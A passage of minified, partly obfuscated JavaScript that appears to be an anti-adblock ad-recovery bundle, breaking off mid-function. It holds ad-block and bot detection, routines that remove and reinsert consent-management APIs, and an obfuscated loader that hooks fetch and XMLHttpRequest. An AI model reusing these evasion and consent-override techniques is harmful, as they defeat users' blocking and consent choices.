<'-ms-scroll-snap-points-x'>","filename","boolean","/cou/iframe","innerHTML","getGPPData","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","Missed `structure` field in `","rch","ariaLabel","cnlwYQ==",", scrollY: ","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","requestAnimationFrame","parentElement","<unknown>","img_dggnaogcyx5g7dge2a9x2g7yda9d","start|end|center|justify|distribute|stretch","<track-size>+","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","slice|clone","<number>|<percentage>|none","productSub","<mask-reference>#","ignore|stretch-to-fit","shift","ADS_FRAME","Expect a keyword","skipValidation","<media-query-list>","normal|reverse|alternate|alternate-reverse","all|<custom-ident>","CSSMozDocumentRule","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","[native code]","parseWithFallback","tokens","serif|sans-serif|cursive|fantasy|monospace","is_ads_blocked","structure","region","charCode","out_of_page","<'border-width'>||<'border-style'>||<color>","[object Reflect]","insertList","<url>|none","fromSetString","resource","initLogMessageHandler","String","form","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","leaveAdInterestGroup","hostname","bmxvYw==","gpt-andbeyond",'" is not in the set.',"Element_innerHTML","DisallowEmpty","[recoverTcfCMP] __tcfloaded_cache set. Value: ","number","startLine","Equal sign is expected","givt_detected","Node_insertBefore","scrolling","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","[<page-selector>#]?","snigel","getAtrule","window.top._df.t","onclick","checkAtrulePrelude","debug","dmtkcw==",'"><\/script>',"dispatchEvent","endpoint","tokenBefore","copy","HTMLTemplateElement","Hex digit is expected","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","scheme","writable","grayscale( <number-percentage> )","closed"," | value: ","permission","[<function-token> <any-value>? )]|[( <any-value>? )]","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","none|zoom","consumeUntilExclamationMarkOrSemicolon","peek","Atrule","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","<line-width>","focus/","(E2) Invalid protect url: ","getAdserverTargeting","none|<image>","isElementVisibilityHidden","createDescriptor","max( <calc-sum># )","List<",", y: ","https://html-load.cc","disallowEmpty","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","https://m1.openfpcdn.io/botd/v","trident","isEncodedId","adsense","dggn","includes","collect","config","__replaced","done","_ignoreInvalidMapping","state","dvw","not","flex-direction","<'margin-left'>{1,2}","context","    ","addMapping",", Expires in: ","frameborder","auto|after","Group","<image>|<color>","parseAtrulePrelude","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","Match","heightEval","callPhantom","text-ads","<repeat-style>#","<number [1,∞]>","<'inset-block-start'>","Number sign is expected","extra","sticky","!term","[<url> [format( <string># )]?|local( <family-name> )]#","auto|avoid|avoid-page|avoid-column|avoid-region","<geometry-box>#","[<declaration>? ';']* <declaration>?","split","` node type definition","marker-start","combinator","image-set( <image-set-option># )","acceptableAdsBait","cdn-exchange.toastoven.net","solid|double|dotted|dashed|wavy","<declaration-value>?","0d677ebc-1f69-4f65-bda7-2e402eb202d5","HTMLElement","detections","auto|start|end|left|right|center|justify","document","sendBeacon","normal|always","( <declaration> )","none|[<number>|<percentage>]{1,3}","/gpt/setup","javascript:",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"<ident>","false","AS-ENCODED-VAL","eventSampleRatio","protectHtml","<html","auto|bar|block|underscore","semicolon-token","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","start|center|end|justify","AtruleDescriptor","inherit","document.documentElement is undefined","start|end|center|baseline|stretch","some","[auto? [none|<length>]]{1,2}","responseText","mismatchLength","from|to|<percentage>|<timeline-range-name> <percentage>","validate","https:","index","none|[crop||cross]","external","ClassSelector","auto|never|always","<'border-top-width'>","<number-one-or-greater>","apply","hue-rotate( <angle> )","map","event_sample_ratio","[restore-rejections] restoreDeferredRejections__nonadblock","<grid-line> [/ <grid-line>]?","sectionChange","auto|always|avoid|left|right|recto|verso","attributionSrc","HEAD","notificationPermissions signal unexpected behaviour","frameScript","nextElementSibling","<'grid-row-gap'> <'grid-column-gap'>?","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","children","env( <custom-ident> , <declaration-value>? )","isLoaded","cmpStr","NmFreWhvcjgwbTM3c2xmdzF2eHA=","isVisibleContent","normal|text|emoji|unicode","skipWs","body","<symbol>+","!self","originalHostname","[left|right]||[top|bottom]","separate|collapse|auto","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<family-name>#","PluginArray","auto|smooth","navigator.webdriver is undefined","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","<'position-try-order'>? <'position-try-fallbacks'>","none|[first||[force-end|allow-end]||last]","<custom-ident> : <integer>+ ;","onreadystatechange","ac-","scrollX","marginwidth","<dashed-ident>","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","Nth","startsWith","getConsentMetadata","text-ad","<'row-gap'> <'column-gap'>?","adms",'" is expected',"S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","Enum","<box>|border|text","<'inset-block'>","nonzero|evenodd","visible","Not supported insert-rule | rule: ","tokenize","[Profile Handler]","HTMLElement_style","MatchGraph","Invalid reserved state: ","Percent sign is expected","<number-percentage>{1,4} fill?","/getconfig/sodar","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","comma","bnh6bg==","<'right'>","outerHTML"," or hex digit","childNodes","Condition","initial","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","gpt-enliple","Mesa OffScreen","( <media-condition> )|<media-feature>|<general-enclosed>","DocumentFragment","okNetworkStatusCodes","svi","nodeType","svmax","Element_removeAttribute","transferSize","[recovery] __tcfapi removeEventListener","return this","currentScript","end","Worker","consumeFunctionName","fo2nsdf","<absolute-size>|<relative-size>|<length-percentage>","pubads","systemLanguage","isDomainShardingEnabled","/cou/api_reco.php","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","widthEval","em1wYw==","Integer is expected","window.parent.document.domain;","Module","xyz|xyz-d50|xyz-d65","[lining-nums|oldstyle-nums]","none|<position>#","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","applySourceMap","static|relative|absolute|sticky|fixed|-webkit-sticky","data-","__webdriver_script_fn","at-keyword-token","BotdError","<forgiving-selector-list>","/filter-fingerprint","frame","navigator.productSub is undefined","push","CSSStyleSheet","a24xZWhvNmZqYnI0MHB4YzlpMnE=","fXFCPHpgUFpbWUg6MHNqdmFPcA==","Forward report url to engineers","crossorigin","disableNativeAds","true|false","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","path( [<fill-rule> ,]? <string> )","width|height|block|inline|self-block|self-inline","str","none|<length>","RTCEncodedAudioFrame","signalStatus","<'border-width'>","computed","frameStatus:failed","gpt-publisher","window.parent.parent.apstag.runtime.callCqWrapper","splice","start|center|end|baseline|stretch","country","responseType","symbol","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","[none|start|end|center]{1,2}","none|[<shape-box>||<basic-shape>]|<image>","__lastWatirAlert","cursor","output","adsbygoogle","blocked","deep","mousemove","<header","is_tcf_required","rex","aWQ=","string","pop","updateAdInterestGroups","pub_300x250m","scale( [<number>|<percentage>]#{1,2} )","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","window.top.confiant.services().onASTAdLoad","auto|<animateable-feature>#","matchAll","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","boolean-expr","none|<image>|<mask-source>","upward","content|fixed","justify-content","lr-tb|rl-tb|tb-rl|lr|rl|tb","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","errArgs","<'pause-before'> <'pause-after'>?","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","<angle-percentage>","marker-mid","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","MediaQuery","recoverCMP","Invalid protect url prefix: ","<'margin-right'>","contains","parseFromString","mode","__lastWatirPrompt","auto|<string>","auto|thin|none","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","purpose","isInRootIframe","initLogUploadHandler","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","[auto|<length-percentage>]{1,4}","toLowerCase","<length>||<color>","fminer","[auto|<length-percentage>]{1,2}","jump-start|jump-end|jump-none|jump-both|start|end","<'width'>","` in `","_array","cross-fade( <cf-mixing-image> , <cf-final-image>? )","shouldRemoveByUrl","start prebid request bidsBackHandler for ","__tcfapi","normal|reverse|inherit","profile.recoverCMP","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","fromArray","shouldStorageWaitForTcf","reset","port1","WhiteSpace","lines","https://","<color>+|none","json","normal|allow-discrete","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","saturate( <number-percentage> )","rem( <calc-sum> , <calc-sum> )","keys","Selector","inventory-removal-key","unshift","selector( <complex-selector> )","getComputedStyle","getOutOfPage","none|<string>+","direction","declarationList","encode","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","insertRules","default|none","<time>|none|x-weak|weak|medium|strong|x-strong","MozAppearance","[recoverTcfCMP] inserting ","Window_setInterval","w = window.parent;"," is not a constructor or null","<length>{1,2}","compact","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","api.ootoo.co.kr","<composite-style>#","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","HTMLVideoElement","visualViewport","rest","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","width-equal-or-greater-than","(prefers-color-scheme: light)","rule","XXX","_top","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","comment-token","as_country","start|center|space-between|space-around","__webdriverFunc","article","<keyframe-block>+","filter:","auto|from-font|[under||[left|right]]","Block","width-less-than","</head><body></body></html>","descriptors","<'flex-basis'>","line","join","Function name must be `url`","shouldPageviewOnUrlChange"," not an object","balance","buildID","exports","rhino","<percentage>?&&<image>","insertRule","[recovery] __tcfapi tcString is empty in GDPR region. value: ","firstCharOffset","ensureInit","every","eatDelim","Generator is already executing.","Rule","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","<shape>|auto","getElementById","removeItem","horizontal|vertical|inline-axis|block-axis|inherit","CSSPrimitiveValue","color( <colorspace-params> [/ [<alpha-value>|none]]? )","<'min-block-size'>","stopImmediatePropagation","<'border-top-color'>{1,2}","mustIncludeStrings","dvmin","blockIVT","content_area","combo","limit_memory_filter","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","inventory","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","[<angle>|<side-or-corner>]? , <color-stop-list>","ACK","__driver_unwrapped","tagName","HTMLMetaElement","random","Failed to get key from: ","<length>|auto","\n  ","<url>|<string>","adUnits","url-not-matched","<'text-emphasis-style'>||<'text-emphasis-color'>","<'justify-self'>|anchor-center","script_version","whatcardev.haymarket.com","recover_cmp_region","<relative-real-selector-list>","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","sources","resolve","default","list","<bg-position>#","recovery","<'border-bottom-left-radius'>","HTMLFormElement","<url>","(function(){","normal|sub|super","XMLHttpRequest","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","requestNonPersonalizedAds","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","generic( kai )|generic( fangsong )|generic( nastaliq )","outerWidth","<pseudo-page>+|<ident> <pseudo-page>*","poster","key","display:none","c3ZtbQ==","loc","2525XLuhCd","onParseError","viewport","memory","adpushup","scroll-position|contents|<custom-ident>","gpt-geniee","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","none|path( <string> )","as_key","innerWidth","larger|smaller","dXl5aw==","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","Dimension","eventName","prepend","ZGdnbg==","window.external is undefined","navigator.appVersion is undefined","dppx",'<script src="',"normal|small-caps","versions","adv-space","ssmas","bad-url-token","mezzomedia","nullable","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","\n--","webkitSpeechGrammar","opt/","[pack|next]||[definite-first|ordered]","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","frames","navigator.connection.rtt is undefined","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","auto|normal|none","nextNonWsCode","<angle>|<percentage>","IntersectionObserverEntry","insertBefore","isElementDisplayNoneImportant","updateCursors","window","layer","[historical-ligatures|no-historical-ligatures]","sdk_version","child|young|old","duration","data-src","substringToPos","height-equal-or-greater-than","parent","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","setItem","linear|radial","origin","scaleY( [<number>|<percentage>] )","setInterval","notifications","<grid-line>","_validateMapping","invalid protect-id length: ","<'padding-left'>{1,2}","__as_ready_resolve","[none|<dashed-ident>]#","normal|break-word|anywhere","_serializeMappings","ChromeDriverw",".setTargetingForGPTAsync","normal|<percentage>","INTERSTITIAL","https://img-load.com","lvh","khz","referrer","[[<integer>|infinite]{2}]#|auto","https://html-load.com","none|<track-list>|<auto-track-list>","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","toStringTag","<media-not>|<media-and>|<media-or>|<media-in-parens>","\n  --------","<'text-wrap-mode'>||<'text-wrap-style'>","center","a2Zwdg==","OutOfPageFormat","<paint>","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","cqmax","insertImpl","null","iterations","failed","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","Function","[shorter|longer|increasing|decreasing] hue","repeat|no-repeat|space|round","renderer","[<image>|<string>] [<resolution>||type( <string> )]","createList","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","Profile is null or undefined","matcher","start","createAuctionNonce","slimerjs","logs","normal|<length>","Inventory(","MatchOnce","<length> <length>?","sequentum","lookupOffset","inmobi","adshield_apply","odd","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<'align-self'> <'justify-self'>?","installedModules","setAttributeNS","offset","element display none important","nhn","<font-stretch-absolute>{1,2}","Apple","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","nthChildOf","N3k6eDIxOF1VI05DfW5XYU1Te0w=","preload","none|auto|[<string> <string>]+","9999","tag","originalAds","consumeUntilLeftCurlyBracket","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","<length-percentage>&&hanging?&&each-line?","urlParse","idx","Number","findWsEnd","create","bot","N is expected","as_apply","ZWhvcg==","isDelim","EventTarget_addEventListener","<namespace-prefix>? [<string>|<url>]","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","cache_is_blocking_ads","9645878fSdACt","quizlet.com","text-ad-links","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","border-box|padding-box|content-box","<string>|<custom-ident>+","exec","offsetAndType","<'caret-color'>||<'caret-shape'>","assign","__tcfapiLocator","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","webkitResolveLocalFileSystemURL","firstChild","charAt","reserved1","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","call","<'inset-inline'>","decorator","compareByOriginalPositions","unhandled exception","Element_classList","Too many question marks","normal|<length-percentage>","auto|text|none|contain|all","all","as_domain","domain switched","server","protectCss","Terminate - non-adblock","url-token","Anchor element doesn't have parent","<outline-radius>","blob:","Must be between 0 and 63: ","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","consumeNumber","<body","terms","ping","_generateSourcesContent","attributes","success","<integer>|auto","Vertical line is expected",'<meta name="color-scheme" content="',"none|auto|<percentage>","Terminate - not apply","sdk","Window_requestIdleCallback","getSizes","[contextual|no-contextual]","delay","normal|spell-out||digits||[literal-punctuation|no-punctuation]","contentDocument","container","lexer","x: ","center|start|end|self-start|self-end|flex-start|flex-end","https://07c225f3.online","traffective","geniee-prebid","jizsl_","label","isParentsDisplayNone","tokenCount","atrule","[row|column]||dense","<bg-image>#","mismatchOffset","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","data:text/html,","scroll|fixed|local","Node","<color>","none|[<svg-length>+]#","any","innerHeight","__proto__","mailto:","navigator.mimeTypes is undefined","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","content-box|padding-box|border-box|fill-box|stroke-box|view-box","getLastListNode","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","rel","Name is expected","rotateX( [<angle>|<zero>] )","exportSnapshot","findDeclarationValueFragments","appendData","reserved2Output","setTargeting","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","right","isBalanceEdge","wdioElectron","gpt-funke","reject","<line-style>","inline|block|horizontal|vertical","_blank","indiatimes.com","SyntaxMatchError","YmphM3prZnZxbHRndTVzdzY3OG4=","max","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","compareByGeneratedPositionsDeflatedNoLine","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","<'block-size'>","skipSC","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","SharedStorageWorklet","reserved1Input","<'rest-before'> <'rest-after'>?","notificationPermissions","positionRule","https://report.ad-shield.cc/","query","<media-in-parens> [and <media-in-parens>]+","[<type-selector>? <subclass-selector>*]!"," { visibility:visible; }","<'flex-grow'>","self","<time>#","cover|contain|entry|exit|entry-crossing|exit-crossing",", scrollX: ","last_bfa_at","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","none|railed","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","none|<offset-path>||<coord-box>","none|always|column|page|spread","getLocationFromList","fill|contain|cover|none|scale-down","[csstree-match] BREAK after 15000 iterations","types","Destroying interstitial slots : "," | ","bind","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","char must be length 1","pathname","_mappings","<counter-style-name>|symbols( )","thenStack","class extends self.XMLHttpRequest","turn","PseudoClassSelector","botd","pub_300x250","minutemedia","bidder","<wq-name>|<ns-prefix>? '*'","[<length-percentage>|left|center|right]#","[<compound-selector>? <pseudo-compound-selector>*]!","deg","tokenStart","URL","Boolean","<'margin-left'>","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","isInAdIframe","runImpl","drag|no-drag","version","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const 